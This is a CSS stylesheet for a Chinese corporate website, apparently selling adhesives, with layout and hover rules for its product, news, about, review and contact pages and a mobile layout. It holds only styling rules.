	.xwla_w p{font-size: 14px;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 12px;color: #bcbcbc;margin-top: 3%;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 21px;}
	.xwna h1{font-size: 24px;color: #000000;line-height: 34px;}
	.xwna p{font-size: 14px;color: #999999;line-height: 14px;}
	.xwna p span{width: 20px;display: inline-block;text-align: center;margin-top: 14px;}
	.xwnb{width: 95.4%;margin: 0 auto;margin-bottom: 55px;}
	.xwnb p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 20px;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 45px;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 65px;}
	.gyya{width: 100%;}
	.gyyaa{width: 94.382%;margin-left: 3.37%;}
	.gyyaa_t{position: relative;width: 50%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{position: absolute;width: 48.333%;height: 107.666%;left: -7.14%;top: -13.333%;z-index: -1;}
	.gyyaa_w{width: 45.23%;margin-top: -40px;}
	.gyy_bt{}
	.gyy_bt h6{font-family: Arial;font-size: 57px;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 46px;margin-left: -3px;width: 200%;}
	.gyy_bt p{font-size: 24px;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -10px;}
	.gyy_bt span{display: block;width: 47px;height: 2px;background-color: #e22d40;margin-top: 18px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
	.gyyaa_wa p span{display: block;font-size: 16px;color: #333333;margin-bottom: 31px;}
	.gyyab{margin-top: 61px;}
	.gyyab .gyyaa_t img.t2{right: -7.14%;top: -13.333%;left: auto;}
	.gyyab .gyyaa_w{margin-top: 10px;}
	.gyyab .gyyaa_w p{margin-top: 0;}
	.gyyab .gyyaa_w p span{margin-bottom: 26px;}
	.gyyac{margin-top: 70px;}
	.gyyac .gyyaa_w{margin-top: 12px;}
	.gyyac .gyyaa_w p{margin-top: 0;}
	.gyyad{width: 94.382%;margin-left: 3.37%;margin-top: 45px;}
	.gyyad p{font-size: 14px;color: #666666;line-height: 24px;}
	.gyyae{width: 93.258%;margin: 0 auto;margin-top: 23px;background-color: #e22d40;padding: 25px 0;text-align: center;}
	.gyyae p{font-size: 16px;color: #fff;line-height: 30px;}
	.gyyb{width: 100%;margin-top: 38px;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 178px;}
	#swipe_lc{width: 82.35%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 175px;}
	.gyyba_a img{float: right;}
	.gyyba_a p{font-size: 14px;color: #707070;line-height: 24px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 20px;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 17px;}
	.gyyba_b p{margin-top: 0;height: 78px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 72px;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right,bottom left;padding-bottom: 46px;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 37px;padding: 31px 25px 41px 25px;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 23.81%;margin: 0 0.595%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 11px;}
	.gyycc{display: table;margin: 0 auto;margin-top: 24px;}
	.gyycc li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.gyycc li.on{background-color: #e22d40;}
	.gyyd{width: 100%;margin-top: 12px;background-image: url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right;}
	.gyyda{width: 102.8%;margin-left: -1.4%;}
	.gyyda_a{width: 30.6%;margin: 0 1.3666%;margin-top: 34px;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 16px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 23px;}
	.yfya{width: 100%;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;padding-bottom: 31px;}
	.yfyaa{width: 93.258%;margin: 0 auto;margin-top: 13px;}
	.yfyaa p{font-size: 14px;color: #666666;line-height: 24px;}
	.yfyab{width: 95.73%;margin: 0 auto;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 30.516%;margin: 0 1.408%;margin-top: 35px;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 14px;}
	.yfyax{display: table;margin: 0 auto;margin-top: 33px;}
	.yfyax li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.yfyax li.on{background-color: #e22d40;}
	.yfyb{background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;background-size: auto,0px 0px;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 40px;border: 1px solid #eaeaea;padding: 22px 32px 28px 20px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 70px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjla_a h6 span{font-size: 16px;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 12px;color: #b8b8b8;line-height: 70px;}
	.pjla p{font-size: 14px;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 11px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 49px;border: 1px solid #eaeaea;padding: 22px 37px 43px 19px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 70px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjna p span{font-size: 16px;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 23px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 23px;}
	.pjnb p{font-size: 14px;color: #5f5f5f;line-height: 24px;}
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 23px;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 60px;background-image: url(../esimg/x103.png);background-repeat: no-repeat;background-position: left bottom 84px;width: 100%;}
	.lxyaa{width: 100%;padding-left: 2%;}
	.lxyaa p{float: left;font-size: 18px;color: #222222;line-height: 27px;margin-top: 34px;}
	.ditu{width: 50%;margin-top: -40px;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 59px;padding: 19px 30px 55px 30px;background-size: cover;margin-bottom: 79px;}
	.lxyba .lxa{width: auto;margin-top: 36px;margin-left: -20%;}
	.lxyba .lxa h6{text-align: right;float: none;font-size: 20px;line-height: 20px;}
	.lxyba .lxa p{text-align: right;float: none;font-size: 16px;line-height: 16px;margin-top: 11px;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
	
	
	
@media (min-width: 1050px){
	.yja_aa{padding: 0 4px 0 20px;}
	.yja_aa p{min-width: 95px;}
	.yja_ab{padding: 0 12px 0 22px;}
	.yja_ab p{min-width: 82px;}
	.yjd{width: 120px;}
	




}
	
	
	
	
@media (min-width: 1100px){
	.gyac{width: 880px;}
	.gcaa{width: 210px;}
	.yja_aa{padding: 0 4px 0 25px;}
	.yja_aa p{min-width: 95px;}
	.yja_ab{padding: 0 12px 0 27px;}
	.yja_ab p{min-width: 82px;}
	.yjd{width: 130px;}
	.cpndb_w p{font-size: 15px;line-height: 32px;}
	

	





}

@media (min-width: 1150px){
	.yja_aa{padding: 0 4px 0 26px;}
	.yja_aa p{min-width: 106px;}
	.yja_ab{padding: 0 12px 0 27px;}
	.yja_ab p{min-width: 85px;}
	.yjd{width: 140px;}
	.cpndb_w p{line-height: 34px;}

	
	
	



		
}
	
@media (min-width: 1199px){

	
	



		
}
	

	

	

}

@media(max-width:999px){
body,html{padding:0;background: #fff;font-family:Arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling: touch;max-width: 760px;margin: 0 auto;}
body{overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;font-family: "微软雅黑";-webkit-appearance: none;outline: none;border: none;}
p{text-align:justify;}
.pc{display: none;}
.mob{display: block;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.clearfix{ clear:both;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 92%;margin: 0 auto;}
.commen1{width: 92%;margin: 0 auto;}
*{box-sizing:border-box;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		-ms-box-sizing:border-box;
		-o-box-sizing:border-box;
}
	
	
			
/*手机banner*/
	.sjban{width: 100%;margin-top: 16.8%;}
	.sjban .swiper-container{width: 100%;}
	.sjban .swiper-slide{width: 100%;}
	.sjban .swiper-slide img{width: 100%;}
/*手机nav*/
	.sjdhgd{width: 100%;background-size: 100% 100%;position: fixed;z-index: 10000;top: 0;left: 0;background-color: #fff;}
	.sjdh{margin: 0 auto;width: 100%;padding: 4% 1%;transition: all ease 0.4s;}
	.sjdha{width: 100%;}
	.sjdha_t1{width: 70%;overflow: hidden;margin-left: 4%;}
	.sjdha_t1 img{width: 100%;}
	.sjdha_t2{width: 34px;position: absolute;right: 5%;top: calc(50% - 15px);}
	.sjdha_t2 img{width: 100%;}
	.topa{position: absolute;right: 3%;top: 50%;margin-top: -13px;}
	.topa_a{margin-left: 7px;position: relative;z-index: 100;cursor: pointer;}
	.topa_a img.t1{width: 26px;height: 26px;transition: all ease 0.3s;}
	.topa_a img.t3{position: absolute;left: 0;top: 0;opacity: 0;transition: all ease 0.3s;width: 26px;height: 26px;}
	.topa_a:hover img.t3{opacity: 1;}
	.topa_a:nth-child(1) img.t3{opacity: 1;}
	.huakuai{position: fixed;top: 0;right: -100%;z-index: 100001;transition: all .4s cubic-bezier(.4,0,0,1);width: 100%;background: rgba(0,0,0,0.5);height: 100%;}
	.sjdhb{width: 79%;background: #fff;overflow-y: scroll;height: 100%;padding-bottom: 25%;float: right;}
	.guanbi{width: 100%;}
	.guanbi img{width: 22px;height: 22px;margin: 5%;float: right;}
	.sjdhb_a{width: 100%;}
	.sjdhb_a h6{line-height: 48px;width: 100%;padding-left: 18px;text-transform: uppercase;}
	.sjdhb_a h6 a{font-size: 1.1rem;color: #222222;}
	.sjdhb_a h6 span{font-size: 0.8rem;display: inline-block;margin-left: 7px;color: #b6b6b6;}
	.sjdhb_ah1 h6{border-left: 3px solid #e22d40;background: #f6f6f6;}
	.sjdhb_ah1 h6 a{color: #e22d40;}
	.sjdhb_aa{width: 100%;height: 0;overflow: hidden;}
	.sjdhb_ah1 .sjdhb_aa{height: auto;}
	.sjdhb_p{width: 100%;line-height: 28px;padding-left: 37px;text-transform: uppercase;margin: 11px 0;}
	.sjdhb_p a{font-size: 0.95rem;color: #222222;}
	.sjdhb_pa a{color: #e22d40;}
	.dan-xia{width:100%;background-color: #fff;position: fixed;left: 0;bottom: 0;z-index: 1000;background-size: 100% 100%;box-shadow: 0 0 20px -5px #d7d7d7;}
	.dan-xib{width: 25%;padding-top: 10px;height: 72px;}
	.dan-xid img{width: 32px;margin: 0 auto;}
	.dan-xid p{ color:#000000;text-align: center;font-size: 0.85rem;line-height: 22px;margin-top: 4px;}
	.dhgd_d{width: 49px;position: absolute;left: calc(50% - 22px);top: -22px;animation: bounce_a 2s infinite;}
	.dhgd_d img{width: 100%;}
	@keyframes bounce_a {
	  0%, 20%, 53%, 80%, 100% {
		-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
				transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0,0,0);
				transform: translate3d(0,0,0);
	  }

	  40%, 43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
				transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -14px, 0);
				transform: translate3d(0, -14px, 0);
	  }

	  70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
				transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -6px, 0);
				transform: translate3d(0, -6px, 0);
	  }

	  90% {
		-webkit-transform: translate3d(0,-1px,0);
				transform: translate3d(0,-1px,0);
	  }
	}

	.bounce_a {
	  -webkit-animation-name: bounce_a;
			  animation-name: bounce_a;
	  -webkit-transform-origin: center bottom;
		  -ms-transform-origin: center bottom;
			  transform-origin: center bottom;
	}
	
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 8%;}
	.cpa{width: 100%;}
	.bt{width: 100%;float: none;}
	.bt h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.bt h5{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.bt p{font-size: 0.7rem;color: #5a5a5a;line-height: 16px;margin-top: 10px;float: none;text-align: center;}
	.cpaa{float: none;display: table;margin: 0 auto;margin-top: 5%;}
	.cpaa p{width: 95px;height: 36px;line-height: 36px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin: 0 5px;float: left;}
	.cpaa p a{font-size: 0.95rem;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 100%;margin-top: 2%;}
	.cpc{width: 100%;}
	.cpca{width: 48%;margin-top: 4%;border: 2px solid #eeeff4;padding: 8px 8px 16px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca:nth-child(2n){float: right;}
	.cpca:nth-child(5),.cpca:nth-child(6){display: none;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 0.95rem;color: #2d2d2d;line-height: 20px;margin-top: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 35px;height: 35px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
	.cp_m{width: 160px;height: 42px;line-height: 42px;background-color: #e22d40;text-align: center;margin: 0 auto;margin-top: 8%;border-radius: 6px;}
	.cp_m a{font-size: 1rem;color: #fff;}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 8%;}
	.lya{width: 100%;}
	.lya h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.lya h5{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.lya h5 span{font-size: 2rem;color: #e22d40;position: relative;top: 2px;}
	.lya p{font-size: 0.7rem;color: #5a5a5a;line-height: 16px;margin-top: 10px;float: none;text-align: center;}
	.lyb{width: 100%;background-color: #e22d40; margin-top: 6%;padding: 5% 0 8%;}
	.lyc{width: 100%;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 56px;margin-top: 6%;}
	.lyda > img{width: 35px;position: absolute;left: 8px;top: -1px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 1.15rem;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: calc(90% - 100px);margin-left: 5%;margin-top: 9px;float: left;}
	.lydaa p{float: right;font-size: 1.1rem;color: #fff;line-height: 24px;}
	.lydab{width: 100%;margin-top: 5%;}
	.lydab p{font-size: 0.8rem;color: #fff1f1;line-height: 23px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 98%;}
	.lyx{position: relative;z-index: 111;display: table;margin: 0 auto;margin-top: 8%;}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 8%;}
	.ala{width: 92%;margin: 0 auto;margin-top: 6%;}
	.alb{width: 100%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 12px 5%;border-top: none;}
	.alb_w h6{font-size: 1rem;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
	.alb_w p{display: none;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 8%;margin-top: 8%;}
	.pj .bt h6{color: #e22d40;font-size: 1.8rem}
	.pj .bt h5{margin-top: 5px;}
	.pja{width: 100%;position: relative;margin-top: 2%;}
	.pjb{width: 100%;}
	.pjc{width: 100%;border-bottom: 1px solid #e7e7e7;padding: 6% 5%;}
	.pjc:nth-child(2){display: none;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 6%;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 0.86rem;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;max-height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 0.8rem;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 1rem;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 8%;}
	.pjax li{width: 12px;height: 12px;border-radius: 50%;margin: 0 6px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
	.pj_m{width: 160px;height: 42px;line-height: 42px;background-color: #e22d40;text-align: center;margin: 0 auto;margin-top: 2%;border-radius: 6px;position: relative;top: 21px;}
	.pj_m a{font-size: 1rem;color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 12%;}
	.gy .bt h6{color: #e22d40;font-size: 1.8rem}
	.gy .bt h5{margin-top: 5px;}
	.gya{width: 100%;}
	.gyaa{width: 100%;margin-top: 7%;}
	.gyaa p{font-size: 0.85rem;color: #747474;line-height: 24px;text-align: center}
	.gyab{width: 100%;}
	.gyab h6{font-size: 1.1rem;color: #000000;line-height: 22px;margin-top: 5%;text-align: center;font-weight: bold;}
	.gyab p{display: none;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 100%;margin-top: 4%}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 140px;margin-right: 10px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa p{text-align: center;font-size: 0.85rem;color: #333333;margin-top: 8px;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x24.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 8%;border-top: 1px solid #e1e1e1;padding: 6% 0;overflow: hidden;}
	.bka img{width: 82%;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 8%;}
	.xwz{width: 100%;}
	.xwza{width: 100%;}
	.xwza h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.xwza p{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.xwzb{display: table;margin: 0 auto;margin-top: 6%;}
	.xwzb p{width: 100px;height: 36px;line-height: 36px;transition: all ease 0.3s;background-color: #ececec;text-align: center;float: left;margin: 0 5px;}
	.xwzb p a{font-size: 1rem;color: #3c3c3c;}
	.xwzb p a img{display: none;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.sjxw{width: 100%;margin-top: 4%;}
	.sjxwa{width: 100%;padding: 6% 0;border-top: 1px solid #ececec;}
	.sjxwa:nth-child(1){border: none;}
	.xwyb_t{width: 46%;overflow: hidden;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_w{width: 49%;margin-top: -3px;}
	.xwyb_w h6{font-size: 0.92rem;color: #2f2f2f;line-height: 22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_w h5{font-size: 0.65rem;color: #898989;line-height: 12px;margin-top: 8px;}
	.xwyb_w p{font-size: 0.82rem;color: #494949;line-height: 20px;height: 40px;overflow: hidden;margin-top: 3%;}
	.xwyb_w span{font-size: 0.75rem;color: #6c6c6c;margin-top: 6%;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 8%;padding: 8% 0;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 1.1rem;color: #333333;font-weight: bold;line-height: 24px;letter-spacing: 1px;}
	.lxa p{float: left;font-size: 0.8rem;color: #8c8c8c;line-height: 24px;}
	.lxb{width: 94%;margin: 0 auto;margin-top: 5%;}
	.lxb .input1{width: 100%;background-color: #fff;line-height: 42px;height: 42px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 0.85rem;color: #7f7f7f;margin-bottom: 3%;}
	.lxb textarea{width: 100%;background-color: #fff;padding-top: 10px;line-height: 20px;height: 100px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 0.85rem;color: #7f7f7f;margin-bottom: 3%;}
	.lxb .input2{width: 100%;background-color: #e22d40;line-height: 40px;height: 40px;font-size: 1rem;color: #fff;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 38% center;text-align: left;padding-left: 35%;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 8%;}
	.yjb{}
	.yjb h6{display: none;}
	.yjba{width: 100%;margin-top: 10px;}
	.yjba p{font-size: 0.75rem;color: #b5b5b5;margin-top: 5px;}
	.yjba p img{display: none;}
	.yjd{width: 105px;margin-top: 9px;}
	.yjd img{width: 100%;}
	.yjd p{display: none;}
	.yjb{margin-left: 5%;}
	.yjb > img{width: 110px;}
	.yjc{margin-top: 8%;background-color: #fff;width: 110%;margin-left: -5%;padding: 4% 0 65px;}
	.yjc p{font-size: 0.7rem;color: #000000;line-height: 22px;float: none;text-align: center;}
	.yjc p a{font-size: 0.7rem;color: #000000;transition: all ease 0.3s;}
	.yjc p a:hover{color: #fff;}

	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.sjdhgd_n{box-shadow:0 -2px 18px -2px #e22d40;}

	.neiy{width: 100%;overflow: hidden;margin-top: 25%;}
	.neiyz{width: 100%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 1.8rem;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.neiyza p{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: 5px;letter-spacing: 2px;text-align: center}
	.neiyza img{display: none;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 6%;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 4%;}
	.neiyzba h6{line-height: 35px;padding-left: 6%;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 5% center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 1rem;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 100%;margin: 0 auto;margin-top: 6px;line-height: 32px;overflow: auto;}
	.neiyzba p a{display: block;font-size: 0.82rem;color: #444444;padding-left: 6%;transition: all ease 0.3s;width: 50%;float: left;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyy{width: 100%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx a:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: 2%;}
	.cpla{width: 48%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 15px 8px;margin-top: 6%;}
	.cpla:nth-child(2n){float: right;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 94%;margin: 0 auto;margin-top: 8%;padding-top: 12px;border-top: 1px solid #eff0f5;}
